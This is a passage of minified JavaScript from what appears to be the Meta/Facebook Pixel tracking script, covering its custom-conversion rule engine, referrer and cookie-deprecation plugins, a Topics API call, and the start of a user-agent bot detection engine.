o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var 